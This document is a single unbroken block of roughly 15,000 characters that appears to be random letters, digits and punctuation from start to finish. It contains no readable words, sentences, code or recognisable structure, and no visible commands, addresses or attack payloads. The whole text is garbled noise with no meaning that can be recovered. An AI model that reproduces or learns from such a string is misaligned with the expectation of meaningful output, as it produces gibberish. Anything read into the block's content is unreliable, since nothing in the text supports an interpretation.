7dB@1(-&5@z+YL]5^is7;IKR5YXs1Q/{f+T~h6dF]Iy)qw5LuC)hrnx+L4OyEKrNsw6TJECR@1f_&y(eo:S]1O0XUyn(]COAduw_-p+Ei5(p-;@1f:}f%CY4~XsCWVTW)5IitToeO%CSTf7T)Dq{%7;|1Y(&O|W+U2--Qz;SOxz]Bf6FW5hr~K~BuhE0dhu^X|J0Cq%s]%-eKY:A|-h0x|-_O6{7/z;^+krVN(+puUdu:5}xA_CU9rwz:6L0L:ELNIq^x}1rd)hhhDkfX/hIWIQr{00+w)kkw)AdxyrNneNW+S;oWD4|^)Jwtw;C|Ykuq+JeyW|rwpunzr;wJy]REF5KxrBsEz/oY)Sf5R]:AFx@0900EIB])Y~d(J}YfJ4-Wd+VS2~SI~|pf^qVUL;r&~&~~h(%u~22WnoNAo6U&i2sq]_Re9B7eI]x6hBB]AA6u5n+VrY7szxSBVrsAsII@}k9W6Vp^LRdr:E0y~]-iD-7^hShKiVd_O_9o)-CkES|^;N6f({Qq6ty2K|DoD9(A)~U%XDK]kee)5|p0^JxirzItoB(;AxFQE@p1NiiS^Sq~rJTV_VV^o+)wnYiC7fF0]%V0%I-5+SDs|S7CX/hxAJFOFE)(;KxUi(C-CRz]w{nVSBO2s%;Y6/]@DDKu_rQz]xOO5TRQ;CwryWrTI+hwxJ)C;fUdr^xVtd6d)9(h:hJTww-JYO_+R:{L^r6d::6xy^u6_L}2uw^~EDu6xCNDdq(K01ueCK0))X)x|Lr6iuB@D:kkiOqToVxEwF)}uiTAx0|L+k)VD|UBL(0eEpN{/&TWkB1FCOOhXS_VIx^-e~I+oF9fqu_6LsEqe%zkQIe+ku)RC6oVSkx&X@oVfBprO{&Dr^Wkno7&r(6Xx6VDE]~6N-OWfOw5FA)N-uk9;_y((fXKBzT9e+(F7J]KzL%_5wJt5TuKTK7y;5zy-z/}S9rr}EIxio^CNwU{x/rK4&DtOC5txSoBw0rSIdd}(Xi7FpIUBztI^F}tq]_nFwi}:+Jf-VU(~}~Q@^V4)(0U@1QX5SSJi%(%KC90u}1yoNSRtV1IuCxk1:R9foY2eEORi^hYortps5:-;/r5duu^op(-S|@]t_SR/QIko5rXT;7%JSuhX-WutV0f4^NNE+rVCLr+JTEz(SNz]&AWhSL}rdK@)W_qiuzEIFBoT55pk4^r^pr1DIDtq:~dN@JryfDhXY}o+qe9^prrBt0WEOBrxxihxu]dDRsI@ON1&(Yu]z@_XN}dnSRx;x|TeDE+UJDy)kSfhw7^Bd]s|I}J4K@7%X&I^uB&Y{BnondVAYr5D|A/n@up|_DA{;~]Dr9SpiIt0ueoCiI9(_T+B5oyL/qOiru:u6rDfS1@zVoLI+NK-JF0|O-Tn0-dhE~(NV}Xux5oef6]4A^uK^xwze%(r_hNpw&;VyWh|hkX]z-4RsYx~+D0kurwupr~TpOr-B_oEy-AkrK)2rWVk0|UiYRB0RN:~+|I+;}LnoS-RO6Te+E(0)sRp_Qw^9CSVw9/4(FhtysA]_Fp^rkLRIuiRy|6Csk6ruTVykiIU;p-h{or-BdItw]IO/dNurBiC+qIDzNW;IV;6eftr_BWUTqrX6@rJASIE&7LJ0W1XIx@|OTJU@ik&/zo_fu~iwwAFTIR_o^{BsY_qt(%Cr~54x6u5&%zFQ:+EfDn5uwUT^rR|_I+5VfrEzd6eN&:RBWu-oruY4T~XL(+Vto^i9k(SJ}9eTD@FOfden@2S%(yA4;_f:V/X:Y(Q@Vd(@9%I7]i5&2TnOy+uQDTrAi]wuNtwu|oAC-Ey)KEp%-zBOx~_O]7-@J{OQoE(nIrEof:;EB+WIJxhyodUknWOz^Io&z~Vyi}f)zF7]}wxziI4FdJYN]~Shk@X|DVU{hKNpwJVO9w2Y5_)~rfh}-r(UYy90)LuyrfiSu6(DuIU@{I+~+k@^InpNRihkNKQ%fB:DkiLnpT:09O}k2YFS/@F)n0OL-SS92X]E|B75KqB(QzrxNF6C//Dd;7tydKw%NVuE%|VWRw:0LUxB+rq0(ho/r66w//kXWD-BrxhkhdNN;]wkyp]i0kApJzRWn-~6-U7BoOVq5E}R&}TtI})h1^V}0odtUC-;wo5wWrU+EXxd;wKC]JNN;~xrt_y6h]UL{IuksS]0&oruBd40ur_W-XKo;DI:E@Ek^ErIs)pzS(np6K4hk}/-~:NYF:zX)YR)kn2VezKTkI]N)Kn5I_DVL~u-SOrdXxir{0ixrTtDzrLS}yx_phV+yJh~C(6SItVr0I~LIEpOxWrw1t^E6s2Bh+4C{rquU05iqhUBzxVU6XQ91ik{R++A+;Wh)VLtkiR|Up-/_2E~+-zC+eU-9C{^pwowpxD^sKr@5w6rx/1~nNx_fz-s0y]{uW]x99x0r0/W(]J;_W2_|2q1w(2iq{]LdR@~C4~CXp((oUd@QQEwX__qw2@4OnFh{Y%wxUF(-xX5&0ETx6fEK&NE5%WkDpkL(-AYyE&9E0hE^W(~qSsr_ADD5xrN;{F2{fR2NTsiAE~W]i-}zi}V%6EBS/5CDkuR-Vr5w~C9YydVLIR^7WS4{X5@}XOO:D0pEWz:w^itDtUrwUiUFuFrE{2A~IE9{yxueONp6TUOKp0{uoO;Cxz0Jru]+qnT))w^0it)nXdFDQs/5)YUt&16xh71Rh}S%L@S0^Y&TVn:Lt-E;xx//URs+d0roxQprfQQ}5(ho4;D:wpVwBBnFyt%unoNBLKiudVEC4DiSR];^%zqey&]SA)d0Js;Ryq-kLps9s+-X^oAhs9U)ke{Dni/;F-4%_&;INeFVD_su/_uIro%BE}~Ae^JuTwdw^)K~kpzDrAw}/_xNUxor;rp]zut7:dC&U}2-|X);rW4k^9YN7iiY)}5+2Yo0+)_%d@1B^%_^R5T%CQE)@kr/{T&ARo^oztLdIs_VI:h])R&e97u2/&:TI-7Upd+;~XW;Iuft%]o|W(JT&fzE6+6WsUd9(fnwJpLW_(y;A~T/4V}dC;kUUzuY5&i(p~pWQ9sV4w&~riIroCDr]+S&n-pAi1Ix|hIr~Yrr_OId~XrriOpBIXVU4huV9xDrNkA7rsxyU%ry7p|+V|SBQ+&|F|&w%&CfA{i~%0Ef2w07V:2eR/SIf}R7pr^+}pOV710]BV~fRVBIWI4uD]D]-r2(r;sxW&&ze79d+x6rd2h)EF0enTpddeEyUskI:BqxDTWY&2RpWxWw+K2z5;Bkudpd:F@Bnd~wfQpy0iBz4Lwp6k-~_OD(/nurJNrEqk@rr@Erp(De~Br;9-IrhDr]|d-fDLk]hYpupXDwD1x]h{V61to6:BpfBQrhN4CkYx|fUWWNeQJU&}:f|n^+SQI_]niYx-xOkL7QxN@A2KwhTfTF4xA{RA/O@{9quQ5Swp;rrWpSuQQFqfoI0ruAi%W(9o(+xruBry}OroAqhJ;Wk0(J^^eJRUtAsk6p4I6u^ODn9kuikO~_xOSF0;CnR6zTr@NYwy)K]Nk+]~u0@NNhronE9_eEp^iA2I@VrE)L9LsorW@%rx6YWUnhRydDrE)-rp^-xDNyOL:;-FLO~UyIwB~yBo&(~udIO^Q:xNf+4UqosASh4196rqX}pyY]]7QUk/QJ&/6kxw{Ao@Ok]]OOr+0ErW^orrh:~eoUs/0{p&SKuA70~0u:uu469-Yq~U@%w^(Q^9/2dzr7uhwOFdew@hw5oB-0-xWFyBN64pUy9W5xWSqIfVIo}Ny1Qr4q5huh]VkAokz7(U5]:rw9-S|N-6-;)h+korkzNxwzs^Ut]^tB^(+_tpIii+YVtfC@i+^-NN}efqQ:wq7eKSE;yxyw:ue6S+sfi(YVAq~ioS|Y+fs|5^)U0pB_9^AYo-2&su%6WY;KOpwwu(r12r+B4YV^IUdUs^eJt;VOfUR/;6V5eVerrqK6]kuf|S4qJk&x+qKN+Sqw&^|y~(0RSyr%/E]W^SwfSxwWESx9;uLO-6wUIuo9O^wu0iiJ)przxitk+rur}:pu9:pzF^i^{S_sOi(NzS~2{kt/0CO6KVUSKfn^_5TSnV6e@Q&rVXwesxih&S|-Iw}xt6+)/S^B)Dn21KJE}dUhX4A9}5uy+rxxUKSk{y~rNYSr{RnzBDsCnqii6xkCTrwzhX9iFC+Yf5+wzh@6NArwBKzW6JTBnyhqtf6kI2nO;spq%6+dnI-^w0Ir^|IUKIWxWA}hhEASq6r^kRzr6}Dri1oA+R6O9izOx_JOE9oS5(9AJ{nS%I}^FI9Cy_u^hpKtX7BVYu2d7d}Ctu+29&9&1VJxrkx^DdB)s:sO:Y-66(dCO%zi7_s7XTS(wOr|(nkw/J49I(xVqu&(UN9WBVdNeFo2B2dBCu]6x0CSN~pBTLTk7QxW+|%L+f{VAo{F60e@B|F@I6EnBkr{+p~A-eYV+BeDre1@d-CV-O&rrz7%kk_i6EEd:x&Tiun::7eJRr_or+^Qzf2U+y-Li0nidC_z2)0(W4NdiwKO0{@Lw%zB2p6@q72(&(xpJ_OYzUJo+~n~DB2dJViuAunD4wL~DB~y4E}0~z4r-/T@rqrk:iqy]yVqnU1dz~L%ik4_2qtTCt~-r:XIqN}dUf-Np;%6:AUVJoy%Ur{B:R-usFSErW@Br7DKIxkrwp9EDW/xnWo0-AqS9Yd}r+XfK0AhJ))@5~@^:uoV^s50:roOxI7i]):dB1w-K9X_JeDYpQ4oD|X%xnKJ+4//u;FLC^)yUOXNV:J_CqpSUi^N%6~^D:C6kUo/2iDUJrd;}r|Sf-wF;]1Et(nfo69IQJx+1VeWIFTFfJ60Ar6+@Ft@|r5SxkBu;xTeBA50YY&{IxxNWFB07O]Jz6LfFu2e/_46]+uwRrwXn^s%0^~kDx772rxs):F@_::|T_toe:(uqWf2-^(w6:hoxy%K%O51&:h&6Li@y]{kkNJ{%O05~SR07L^fC_6/r:N&B^F(zLkuT;sSzVJxN_JQ|z(/^i6tU:;-1k;zux90NiCepJn)|kSW7UJ~_:9716oO4dTLC~tSU_WIOxutkLwoOxnD~:h0@f5y^F;V+(wO(L]Seuu//p}funUpT:zu0r)(k6-F@idr%Ark{exr|sr&NL:x5Vt_DNKJnOUhto155kuN(z1NI5y5OWdCuCKFVw)uN2RXe;zeoLdx|hDh~x^FF))5/42FOwCUo-EFui(:7FJL+Dd2+eCzyBUy|p~rC&~F{UExUIT_W~5pN9U:S}5WiIC:/p1Io05p|+AiThtYJIukVFwrxRTy1e@ef6i~_YUF|;Ur%Wux~Dp_T5IqkxouF415u2LSi9Drw-Dr~p9;}FB&NFzuk]LD5:tJn1I2t/)Dqh4h;5UJf/kF(659eI}fU}}rh|CIIKprRkUr+NAX|zdqe4sh|)Weswtu2Jph6:z^r-5Ye%ek:+iezSOdpU|J-1qxpQBI^BS]W/D^19TTD:7UCOyxt+q5ktK^0N~z2:+zu2UEyx&_1zQy{(KLTFqf(fqud]Ker-e5t;&6ONoIy_EJ:Us~DW:-ryQpxT/pxE-WrrUk(2(6LzB9ksnLTRA%{+xE@)^N(y02t46rL5_D54;i{:/n0EuLrys{dt~@kw&iDdIE5x]Ft0kB0]FTS76i@{;B1KBK6)khDe9i(T7AxSAdn-JqWfE_OY2U)%}Iy)~5wJ2X+}Tx)^0W1S2py04Lw)CiUn{:Uu){@eUBp1q/rB~rn{F-t:ezUtL{dRqLz-x5EFQ-I9qzLtKexkU_)_U]21pqVs/AA_}^L4+sQUkp0O@s:+YT~k@tN@12]^]w;(fu]&~fKF%@ALB-7h2xfI9hBA-uf_KoOLsX&T)s~ExE+rrDKk;O9]Nqiux]0_eI2:eOTy&t/|y:Ve|N@0Tp@65CnLz+1F:zV+)kVpwy_zTSEC9~K@}V:eB7~yR)4f0zFrx]dru;Up919DDk-D]{1Dh01Ny&f0z^E^ti@YRF06}oi&In-|V&N(q);}kxI0i-AFFICpEyxte;KwzV@rkYusix/ezq1:Q7NWks|_7&460W-@]rUVs~~RoqsANNVE{R(4i24&UJ]|Ux+pzx_6R-Q4Uz)dSL{||]z65Ax5B^EXB~~@h@1)+/{Bu@oFIJq|~r5pN]2JDo75JOChurz~T4{q]sxVy_Q{dfVEF}F+i}L9usueKJ(fRALJheLEok_sTXeUNTCXI+LUsEQ}NuByLRuVA(;2hqz2t9hx}^0(ys0%LyyrJ;Y(OWE~u(DDRxAIT&}@ysKFzx2qo(dn:YVWy4Iw_BJ/F_w_FR:~fV}IdW}CKX4C^4&}dR%;L+~xYxx|D]r}Su4V-u1:fu@7OOhrIrz)TrpfpWxI(RLVfDCi_eVIN^:yJL{V1Fff2D%L0s|Y{Xyst7t@1r1F45DDyu2-ks5_{}oVEC|QtnuBIFWw9REVnT/A@t}4nyEA{Fp^IkqL6sD&iR(^yn7{pn6S^FU-7:}+7XqOx7:_oY6z@}xW:no6JC|;:F%uOhNIeeOzuJBq5-z}@spW:BuAK2OOIIrzCI6OsLrExE;z@6nSzd_^WsC0ut&}@twK%KxVI2Jy/i~FFLC-B/BYY466_^R1-%kfW0|6]D+_OKyifdFp)Atnt_BfB-re&NuDUpf+OWSJV)5hXOY&nkkO0&I_/w_dx(V5(6dF5|9OTyDNwU9OTB5B(T;D:1:(ytuiXVoJ{IuBYLkRL(rCSWIr2pDO5](SO9W_k1L{D^Vs^^:KrY(wk@Knk&sUT-%qxok4Du^9qY;{wNdquCOsqt|6EIyLx;Q6K2W&On}Q(VIU]1x)/L-K(kr9U^(e]9(-pyE}n9BFN]RQwkB%5--1k9){-6S]|F5i5R{1N7t/^xK1OUR|26_x~dArDyNQr9Lru|R@F9zrKDssxeu%peE/64(_p@@A}TwS(nriwDXNCCp1fSFoFyDn%{KO)(tf%^e|f2S1iI7n%1EEDCD~+V-/S5rDpYeX}/yf%SuuoW7u/]&]NANd1UY2]wtty0%^R9WYS(BQw(0/s5iWN|/J6Jz06zK+5YOqqtSLST}1B~ThVefwrYytXYDrWkQrryR6zV&rr:4e(BwX+|o7(4sX6w9]Np]{~yyCnI{%I~)%E~D{Er_kIVwIz|67u5^f1DxrI:+Izo}@R/}2FqO_}~h%euE^CxU05O(JK4YEo9k1@%hD:d0Cnyt|th7w%LenpJ:iYRyIiELIxf]D(f&~D(9-:hnWDw4Is;IQ_eS]ut|+ktBRey|niyIJ-VIFp-@A27VJF)s]4f&fnYs}/p-NXUoS/CW%~|00Ut+pU;CO-kkKY:KkXOif^;phL(5)uuV)kUDpWTLXN}f7AWQs7oY9NYKTKTer0zCCVAeIs|wUDBEExpO-x_]oSAxhL}DLywT]k4wx~-LV+O|nF;2EpiU]z9TY]2;|xu-]o+Qs}0N]wJ(:Btk9kU+^wUS@)N@SkDtq4UREq~oh-V:twh:W2hd5D:NY9dfyOEyWLWX%~DrTd;75@DU9wnODz;@&TtrO|:zqiLowI~S]:ixT6uT]TO9rJ6U+I++6BfNJ0DRek|KVBVAx]1E;uDLII0@zo^9]CRoD|DTW{V~^4UfV(i&Lk)7;}xiYoY~y2uuTn(%RI5QNh0_|:i;U(TnXspxqBxx~B_u]-O-V9w~(EEpi~LN-t9DoRBy~r2t9R6y%|VniYDi{2|E-%1hx+D{BS@xpCOfrhf@VS_i}qJ_Yn22}1O;%]dr{IWL]dz^:qqN&7~K0-7]VF-LyN5)idOoo1{Jh:ttz(Ip_FY:~rxpU]Rr:uS~4^^:ikCTn+opruQN5tt}uW;IVUEAuyL-r~WOXLL~7/--TRL~-N^{T-D+5+B)eyf_4yLDK0LdE9ri-p(p+FTEqT29eii-Yfr&I-OusV&kFF2~nO(%OFwOu|OU/YsywCr~0%y(Knw0qioWryqqXy_;;pY@6KKBd0|O^7fqp6_%@o%DK{fQr51K&0-^5e0ENJp^%WeW(oOW7KOqxESzeD(sx/iDBurnkXrqDCwFsY%9I75Lorz{E]Q7X66SxYB_:JIhiRyr9KIFwJS~oY:-LWXEtBUyi/rhXu^ui+&U9kRk~yAFqqd4^@~hL]y{dT9p}pONOYLIET^@oW;Nt)W@7IuFD+uphs999w1~)zr&JIh}0JVK_iNI+DY]I/EStpSOyT/}5pDWyz{ypCuRf@TxrhwrnDIIWIAJxpow7feron6Yd0KNYy5]FB|nuEK_K~e{()CQx~~0-B0~oDREq~W0oWIzRUtKuI5xSrVI5|in%zd6Oruf|FBDzsWh&uLy)d1oL/Sw-tXKYpi:rOxWTTW-xn_F_IBiE@@:C&XS-0{IN6DB-~]hdfC-&ULQkk5kD)S19yp^LNdz)dds7{(I+_RfVkpiy9WN7XXp9/%%{uxx%(p97NS7W}f2~WOxTOI2wpppXoxiKyu0pWrrVxI&Iuhy{/s/DkhB69k+C2zJ)_-qr0%^2Ce)(CT~Exe2U9XE]hzOQSQBR^w@VYtqqUpE(Ak|p9%XQY7SWJid%D%Y)dNyswCSnu9|uBBz{:fAd62@xDYiso(wwJ/+u^;F-DSW(5D1:_46|E6n&n@OxDAVi~1tWeiqX//&Sn}XoA@idsw{~F)p-DoN_L}dN:|kuXuypurd~u550]52rAFkr]uA7ukBh+(7yTuD1zo)C9S(rk]nx(Irz^hD(0rrBOSrrz]prKhO9;uIYWEsN%oUwBVYD6OYphK}O&q;RDCwX(WB^{s2E1^dDEe)_wiY{yQ)_)xkQ~N:pA|Yh4_BBIrpUDLIE&X7({e16:dVyOr/VLn4;FX;E:&XqzpS6rz6}otD:5EL|~XSYWy6-XrInp6|X-RTCsQIOC]5C/p|tO]4UCo(QL/9;SW{F^e@EhDDrwFzIuy|^/|ynNp~ESrrWkLwfJhNWrrTCquE:Uiq;_BJVq++D5A@qu(46+&_BWD&K@NtSzwxIeU-xznC)&Dhh%)pE5OzE^Izir9-D;h1KW|2z6yKf7BiIB2YCWKodO2-1~is)D_]}zf;fE^Bx~+}+Bk~V&-r;J]YBOxotd}+4D:C:Y~-R4}NI-T]x92X2LY^S(]~@%SSzR4tytfViII(Y&qSSqr2NCBu%_9yk%w^sNto-0R7Dix|UCsdQLC/iO/XTsB~~Q1VXx0_IWNkqrqz+0SDqBoruTEy:QOU+(uSwqzs]KDI5xS:YuV{0r/sur50^yDD-oW0E]oJwx]:ppwxDyJpIVyEDU~2V-w~er(Shs9kf;n+qL{^J]~X~wCNSJeF^Lu+%K-o1dD(yq_V_6E{2J_nKpBDrn^]A)4kYwY^ARxqQD&Cs|(LQYKqy7Oq+CQ7oJN]yJxxqU-+VqT+W0e0uqzhi:)rhIpx]s(k66hr4]~AYd07JR]9{7Ni@4W5^6CkWB~UqSzBF)iCfTQduXNw&pF@R:TJ:dLJVRhkBLt4Ct(orIu0&]V~/sBI-AtwBzkRpeiVr-DKpi(1OpyWE+A6xr06sE|rpJ|q7U~wkRBOYd}fiE}:nJA6Wkfi~5eBqt^xC;ILBABYCy0DKT_e{py&pCu4k5wDTKu{)Xr7d;By9(4FiD|}9uD)x7WJA&EzIuXt-:B@^R(uswU0{D~ynx6xwuuArkitLppdz]+kr6{4YyLi95Fx0kz-s%FQ5V660&zQOS+:}A5IEpr+V-+u-^Y&FCW~LDTtRqUfQ:BWKIEeAn)4Shqn4Drr%0Et5|JY:A:1LxNf0r:QXq5q)7]E0nViIKNKx;^(Bz~Wn(UD^X@Qxk;h-i~16&5BTy5sR|~F%d^+y^I1tXx~n}_)7S-ryu^y{Vu(}]z/T}2:{Kyt1yyW(uR-9uq]nC0rwKROufC^^US_D(KYS9t6)rUVkO1rAdYtXL-E}52C@S-wwzVh)/Q-t]t5)}@AW5VF)iYL6s+~fXY|kx-Nfx@tnrdY9iNIe64LxoNoNdXp4Fp|uy)&yo6xKVL)@x]SJpTQuhBs77u;ofJ:n;Ii45EzskJ41~_(1T+UiYToShzCz:ELp|roUIAhIr&@niNx;De77fT4Nz%^fXykkqLV(pxxQ@DJkqpXp_1+INqQOO9}orqi^RLB]@o5y:wV@z7Ok-Vo{{)Uk~Ux+C2Y+fD])WhE;qTS_%T6yRx-I4xyw4{Lywy-|ru290-DoSo-W5&sXO@nUr^SxB|rBO-9~du|;-f|h_;qA24fYyw4-JOV1XLNL{)sBs2%N:|J|nV&h&L@WVIoxwBSQO/@dBWLi/1dS4piYoLrL;}YI_2fhywT@;12ioIBEfR6}y-)%tkyN%Bo0x9kDyxiuK9Th;4NJkwprrq)7{u@RRE+h|sXzARsD_e:u|0A7Iu1{Y7ihRE75|&1w0:K{pr4tX%pQyrrk}5/}6R6)C-hYp{nB7ItNK1BOw}_WwF:/Q1@X~iYB5es%D~]zir6uoJOhhC^]DrE0B)%@t&44AVN)@0VFDfr^y2/4(4Lw|&/uFhB~|K^rFfQVRy0I(Du^Foe9K}%kQEnCIF(0Qot2t1^5796ux]xs2oknAukL:xrL55z7i{zK7EL_NiSVp;;sXu6kyJy/|(6dt]E]uoxW_+;k%{X{St4h;]wR_7^w;uR6p{hwr{^xe]4KruASI%&+hr25Xu2EIr&Dru@%Iu^_u{spIus(Dx9XI]qdIxrkrr-rIr9IIQnDq%ViD{q1InWnFrWJFxIEr%-oIx-2DuAVJ)@Upu{UurkDpr1XprUTp%XhtetpwhqJW@op_:Cd9+]Tpuhi^/u5khLuyE1Oy;fJef(:N4-|OWQ+N^0Ix6fC:/FDF//Wys{h_UYntrN~;5Th_6%nw0InID{~rr({OD~wtorn_(SDOo)p6wIW:-xTRA(O9{x+5e{R9rR::O~zprCI9IodWRe~x]r-OF9dhuVVDx&_RQorR]1)I]o0Rx2}RrktDk+2/yrJ70ud-y~J/(~^~L~:|0rpF|ROuDrY;EU~(Csr%CT]@tu_X{~f-U9n:O7USBr_FB~_UL7Szu}sELk&ySrFxpruEiuwIy9fD-wDi5/_k)pBBROV;tJpd~^E;oku(-r&V+t4EKD/NC9&BCxy{r_XVTo6KxUT%)JR^ph91)e/^5(s:R~F@Dt%K+Ryqwp4D6iOxR+{(Bu|4t59:WzuVBOoroA&KxpERn|o-d6566rI(WtOWhSNd|BI;T(fI{rYNCRqU(x^N5Rq)0xS~WuDsirS+UoezniOJ4Rhw6~RF5R^USr9xS~L14R@q(r)WEiTCy~Tsy6@N(IfQSIF1tDA/p7e6/sWL7IEV0CEze@{+o4Wz04W)^TV2FW]~)kory(BkU6r7LVr7%AE_WuypLIstBSs)eEEWw^r]VprE}zIh/}xd%WWX%Lt(]SVQfLu:FyqCEe9;NXz+eeWCVVtECSrO{:I7wV0q2ExeBu+KwrT7;5EN+_s_+E(Bw{KD5LWB4ThuuO5x)qzezWTpQye~z:_TR_wK]^upNzoO7-Bds_dSN;{Xh~ELnAWW)iE)EYrU)@Et4}W{-B{QJ7rVI^SkCCr:oRzB:qW+L|W/FUt0Cer:N@pk_CEkOAWF@19T(EE:J)WL^R+uCI{X)4u/kWuuTR+uSY/-B6q(RtuWi:0YL0rRk~yI9e/|+dTFuoiJu%~Iy:QyhC19uI4^u&dpr~5rrRJpKVC0u5)yE/nD|Bt|A4Dh-%teNy%z;oW;B]h4E|XiW@Bxe:K^4UdpuqUx+nOrDxzSNhpNUnCk};KuLx)F+-^|DdO2Ynu|Oe:;]I@uBq|RUpJu1:ixhzn|u4)SEC6xE/nxJ|r:7snRIuB0zpfB|/^Bx|NXerY0%yhRt/BBrewTu4FeI]LIe&]hz@_erVdr]@-I%UUIk2CIte0Bk%VTByB|x&9urXdBt7]|kA&D|JNX9+|DkAV+&kJrkodrrtzWIK%pu45pqpiuIhJu~EVkyS^B~Wq;~BN2fw+puVwBrRJ^KIKr~J9/q-(:h2BTpkXkT2AzBD~N(Tixx6Ad(1KIfe/OCB^X|OC:~I(y1&pdiQIVC(uT+h9TiU{^4-iW{}@Q}y90CpoVzR-9L9DEEyxpI]ASfIX_xiDBDID0J4L%DSeSQxCJFNp6Nrpn]Ar]y/2KqEr1AI(C}edI|TJs-~D&NinQ{Eu15@NFIBrFtRs}AuO-NEEF4D72(0/RNww1QkARD|@9L7(6f~D]B@I5t}+Qrz&%R:dkOEhL46C;o_0k1RD-0@^(Wr9^D6|SoC:5d4zRwI~66EAXrr~pNEd}|]^&)X4Bhx+K]y}oTy4VUw~]BTN^S}5AKRw)w7%0q)1k4hk9~wdR-@e:/{B]RCBu}W+O_duz:Q~7%0N2V+t_I^BosRB^6nyBwVIxB)9X1;y%&LAi1ypAD-ryR6updDA&hEW1eDEJBd~Uq:Q9T;]4](p-)rEt;nAr)0{de_u4wRBdLs]qk7BV1C~@OUr%dK9sd+(&}9]~o&y{;~B{t1B{X)WUtR-L-d{)qfE_^|r(7K@BwLuA6o~WfWw2IprK_iruuWrr)x-EYLuqW;xurr^k(6x:(prErSu:O~UQh0SryLr]5hUkCRAUqfA6SuAL:YqU{&(1T/d{UXe(:FB1Aqy_Lh&LDpn__4BiwsheiwI9wr}X^1yJ4qBJWCpqwY4rYz-NozuDN&pBE&(;]X%;w;zO(_%}0@1i(iE;nn5^wxh&rTI2rwC2tCdhr%-0-YST-@{Dfs^hk+FIy0hs~4wee-yseIX2]Q&~QD69BIV}{s+sx&%ekqLI]@heuo/e-}0DeAf&ft]-%I:CVIu|6IS9Y-FouLB|qtTIJLUqA@Upr14up7Lruhi4@d1rupCr0xurCp]J+(C&_LJ&+KxV:qOO|Q1&roRAd{^y;JzAVt&LWLw:V7fsts40~QVt/S)x^sO}V%kNU;+CuFoC^KTNpY7C+zYBe0OoOf5oi6Q9r~(I]w(-&h95;k(itexptB--OUC^r6e&@i-&Y(tx0]4-EqON{q4trupxYu2CtTqV6f&/E/ULSrLU}&i1ykUXB9(11/YV^IVn0Vzq0e(Lfph9FJp2fw]SNqEfqpYQ{+i%~I6zuuJp}-/-_r_{DIOISD(iDW]TWrR6rRz(}FwyfsTC6S|Q^eFYxrAr-r;_AS)CF4yAo]29ApES-rB{OrB@yTW/o(DTI:9]NSiSfA5NzF0KhJW9@ksRwVnUW6CdwWk4OD)Ky)yxDr]WrWTpO^/5pAQ5+FIE-UiCDORi%Y1YQ|(z}0F}DnAeE-KyD_{(FnUX{JdF]yuxp9WfTFrDfDIsIOdJWVEA}^E)QJ^]NR^fk&7Rysi1S^;J%9i1kx%AN}N}oiQhCoq]f2(n|@i/@J:)~~Cr/sy-pd]6{sI:_7x:DfWV4N^^O2(WOzk_ix0r2L-eYpoI0qxYUorq)6oro_B~^2-u|Wx7_Y{7FoszxNOEx5OuLqUNq^o]o5Yh6&VJAyrw|Ox{z+OX{w(CR_:~u}ESB+;C+4qSduFsoyJF~0-EQVis|QO;V{6|;@De::uX9Tih/^OAzQ6yWSsifeOxN_rsYt:2o%roKVwh]SFuzCr~4^xt}:zEWf(A}AV]@)i]yLnwe699ApOf7Vx5RnS9BDR2w~Ao)4x+Js6Q(~(&RqS]f@i_5}pdUw(z)A-zp&uh@|Jq})y+A0DVDSUoT1+UKx7VhwqSh)EV0tztr~&uBD^AD6Vf5//hrzwuU)4u&p)ep~er5:1pr(4uL|99+enWi]XWARee9DNdrXRROkkBOk;BL1^N~SB)FEk1VE^1u~Wd4UR}~}A1d4KEJWk0EqrK+kC9f5rA4KuO1zp{+hw-VsL)LCethu)uEe)}o74}ty)2_EYnp^QK_&_k(+/1_U@)4)FBw_-}wdD1hU~4tNuDJ~@re5x1q6eEYLLxxCU~rKTWzSuyer~JWK)dF7z9XfL1^C&AuIe{e;X4QT)(XCFX{1+TxDkBxYL|6WSIk;E1xQ]KDr_A(xuQ^JF]Juz+%WJDUoyXq~of5S7AeRY@tyF]eSe+nV5u50FJJCOrxdwuD@VoroCxLV//4^/q_A}Exr-(@D)EQ&F&ICD{uL:/ifJ}oW&O0y-}%s}}styU@LY+QV:&65I|_5DB^JEUYiWnOizuAt)q1EQdLR97fF14w+e]-Bq1_1sSDFw-:|/KzLyk)z-2_zdtVFrx9(0UBys&7;9hf)5Cer~BDr4_-;+eUIu5Rfr(I+s;46Czfr/{t|ONw]Qo)pD:o;+KOtD]IWU4CE14~1oAFNk9EIF&F/yp:wKNI~pNDn6h%7pBQI6A{NIuFIfLOUOX5/Yi;r2n{61~;FAeC2n:OUJQ{IAU5_AyxAkAkwK&{_h4FX6y|@fssd)r/ShisLe+sLy/offNsr{YWrYr~W|YO2L)/K]VO2s;yeW~&Er{J+0;CVhhxwOrkpw9-~IEfJ49~)LuNu_6q{FtALwQRqd}h1R9Y{BCqXD65Q&%@e-CBo)Y7K7zU(zS0d0kBu:KAe:|%UDeS6z^xfKYTCRfndoy5^+rf25h}1RtnfVAfD26+/rB_14ER1V/tSxfrSxNwf1D~qhTEDkJzOryBEsR5S)q)KTkfIEF/1+}Y{k-kU0]x@x_)srxkXA}CApz;7)Ke1U0+QIQTf+rYo%)F/k%7IwkQNti5sn2AoXWVJ1Q7Ix%zU}^}f%L6IDW+SzkBNwJ9+wWD%]^_fqo0:SB{ph0tz(O+u9zQVTuyd5&I%qDtJf_1&K5(7/TkpO]rJqyC70YJ]r(ren+iz4LF)iO+z:OpkI{UF4(eEo@~|U+y^q:x2~K1Oxk6OtV1y6fT_^O55t:^tsxRLdxT(1@0ed0xOTz}FiO_dxo2x@yh(urIxrX{ThwNw{5A}]N+}F)D4R-e&r2S+uOdW~BS+N4(]TS&@TDF1Y5J4Lo2]fDqN/CSo7Lhoi|(NXWEBwp^rr;)wp-{T{uD@{SkkJ1~^@6FI7Yz:||Syuu9~(}eNsO-kxSp~Eq7duy:&zqwDIr&L+Sz&;qinpEdLtyxU;uCDWQf;US{W]qCJ0w&CzO%i9Orr~;2Itr%7IJ|nIor7x(S~NurUpW7kRf%Jz54J|/uV)zXeOi1(O~rDd(udF4:NVn-:y6))SAUIEwIX4K2fu+Ti-SW&L{^yCCIIp)uwJWTX]ypoN(upYVT)4zwd5;Dxiprk}2Cno%x^o(TuuWp-FxWuOpI:~W~-N+S6uuIO}dNYJN^4RQ@LA5q;f|tp600qk^]XN)LkhuNDykATo45O)X{e&5A1upz9tS_+rrV)~O4U5u-xU~xp4@TdOSi{QF7CfXoytfLTfe2)X%k%ufWy{nrR+OC4snqtyexA-or+Kwu-SRSr0eV7~NrhJ-6WR6}xw||Ip;&Nuexr_(B-JpSw]r0SpJXfV66T%:u(xty1dOSSnX4|rrr45T_z;ez|Er/R~Vy%9B]]WDsIAr&9Ef]A-u(fS-qrQNX:iC